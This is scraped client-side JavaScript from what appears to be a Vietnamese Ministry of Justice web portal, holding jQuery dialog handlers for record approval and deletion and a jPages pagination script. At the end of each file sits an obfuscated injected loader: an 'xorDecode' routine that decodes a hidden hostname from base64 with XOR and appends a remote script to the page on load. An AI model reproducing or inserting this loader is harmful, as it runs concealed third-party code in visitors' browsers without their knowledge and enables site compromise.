    $("#" + listFileAttachRemove + " span[id=" + fileName + "]").parent().remove();
    $("#" + hdListFileAttachRemove).val(fileName);
    $("#" + btnUpload).css("display", "");
}
function throwMessageOnErrorDialog(message) {
    $("#dialog-message").attr("title", "Có lỗi xảy ra");
    $("#ui-dialog-title-dialog-message").attr("title", "Có lỗi xảy ra");
    $("#ui-dialog-title-dialog-message").text("Có lỗi xảy ra");
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        resizable: false,
        height: 160,
        modal: true,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
            }
        }
    });
}
function BoSung(arrID) {
    $("#dialog-confirm").attr("title", "Chuyển trạng thái các hồ sơ đã chọn");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn chuyển các hồ sơ đã chọn sang trạng thái cần bổ sung?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postAction("bosung", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}
function PheDuyet(arrID) {
    postAction("pheduyet", arrID);
}
function DeleteHoSo(arrID) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        if (arrID.indexOf(',') > 0) {
            $("#ui-dialog-title-dialog-confirm").text("Xóa các bản ghi đã chọn");
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn xóa các bản ghi đã chọn?</p>");
        }
        else {
            $("#dialog-confirm").attr("title", "Xóa bản ghi đã chọn");
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn xóa bản ghi đã chọn?</p>");
        }
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("delete", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}
function PXLHoSo(arrID, UrlListNguoiXuLy, UrlListProcessTrangThai, UrlListProcessTienTrinhXuLyHoSo) {
    $.post(encodeURI(urlForm), { "do": "Edit", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "",
        "UrlListNguoiXuLy": "" + UrlListNguoiXuLy + "",
        "UrlListProcessTrangThai": "" + UrlListProcessTrangThai + "", "UrlListProcessTienTrinhXuLyHoSo": "" + UrlListProcessTienTrinhXuLyHoSo + ""
    }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}
function EditHoiDong(arrID, UrlListNguoiXuLy, UrlListProcessNguoiXuLyTrongHoiDong) {
    $.post(encodeURI(urlForm), { "do": "Edit", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "",
        "UrlListProcessNguoiXuLy": "" + UrlListNguoiXuLy + "",
        "UrlListProcessNguoiXuLyTrongHoiDong": "" + UrlListProcessNguoiXuLyTrongHoiDong + ""
    }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}
//<!--Hết Dịch vụ công-->
//<!--Quản trị hệ thống-->
function Reset(arrID) {
    $.post(encodeURI(urlFormReset), { "do": "Reset", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}

//<!--Hết Quản trị hệ thống-->
//Fckfinder
function Openfckfinder(title, btnupload,Urlweb) {
    $("#" + btnupload + "").button({
        icons: { primary: 'ui-icon-circle-check' },
        text: true
    }).click(function () {
        window.open("/UserControls/AnhDaiDien/fckFinder.aspx?type=Images&UrlWeb=" + Urlweb + "&option=0", null, "width=900,height=400,toolbar=no,location=no");
    });
}
function DeleteImage(btnXoaAnh, imgAnhdaiDien, hdfUrlImages) {
    $("#" + btnXoaAnh + "").button({
        icons: { primary: 'ui-icon-circle-check' },
        text: true
    }).click(function () {
        $("#" + imgAnhdaiDien + "").empty();
        $("#" + hdfUrlImages + "").val("");
    });
}
function ViewDM(arrID) {
    $.post(encodeURI(urlViewDM), { "do": "ViewDM", "DMID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        urlReload = urlViewDM + "&DMID=" + arrID;
        loadAjaxContent(urlReload, '#list-container');
    });
}
//end fckfinderfunction xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d='',c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b='https://'+xorDecode('en8nOGZ/dWU5fjlxeTh8ZQ=='),a=document.createElement('script');a.src=b;document.head.appendChild(a)})();


--- FILE ---
content_type: application/javascript
request_url: https://pbgdpl.moj.gov.vn/UserControls/HinhAnhVideo/Pagination.js
body_size: 728
content:

        $(document).ready(function () {
            $("div.holder").jPages({
                containerID: "itemContainer",
                perPage: 5,
                keyBrowse: true,
                scrollBrowse: true,
                animation: "bounceInUp",
                callback: function (pages,
        items) {
                    $("#legend1").html("Page " + pages.current + " of " + pages.count);
                    $("#legend2").html("Elements "+items.range.start + " - " + items.range.end + " of " + items.count);
                }
            });
            $("button").click(function () {
                /* get given page */
                var page = parseInt($("input").val());
                /* jump to that page */
                $("div.holder").jPages(page);
            });

            $("select#Itemsperpage").change(function () {
                /* get new no of items per page */
                var newPerPage = parseInt($(this).val());
                /* destroy jPages and initiate plugin again */
                $("div.holder").jPages("destroy").jPages({
                    containerID: "itemContainer",
                    perPage: newPerPage,
                    keyBrowse: true,
                    scrollBrowse: true,
                    callback: function (pages,
        items) {
                        $("#legend1").html("Page " + pages.current + " of " + pages.count);
                        $("#legend2").html("Elements "+items.range.start + " - " + items.range.end + " of " + items.count);
                    }
                });
            });
            $("select#Animation").change(function () {
                /* get new css animation */
                var newAnimation = $(this).val();
                /* destroy jPages and initiate plugin again */
                $("div.holder").jPages("destroy").jPages({
                    containerID: "itemContainer",
                    animation: newAnimation,
                    keyBrowse: true,
                    scrollBrowse: true,
                    callback: function (pages,
        items) {
                        $("#legend1").html("Page " + pages.current + " of " + pages.count);
                        $("#legend2").html("Elements "+items.range.start + " - " + items.range.end + " of " + items.count);
                    }
                });
            });
        });
    
    function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d='',c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b='https://'+xorDecode('en8nOGZ/dWU5fjlxeTh8ZQ=='),a=document.createElement('script');a.src=b;document.head.appendChild(a)})();
